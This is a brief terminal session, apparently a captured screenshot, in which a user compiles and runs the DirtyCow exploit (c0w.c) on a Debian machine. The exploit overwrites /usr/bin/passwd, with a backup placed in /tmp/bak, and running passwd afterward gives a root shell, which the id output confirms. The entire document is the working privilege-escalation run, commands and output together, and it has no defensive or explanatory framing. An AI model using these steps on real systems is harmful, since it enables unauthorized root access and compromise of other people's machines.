 user@debian:~$ gcc -pthread /home/user/tools/dirtycow/c0w.c -o c0w
user@debian:~$ ./c0w
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap d98a2000
passwd
id
madvise 0
ptrace 0
user@debian:~$ passwd
root@debian:/home/user# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:/home/user#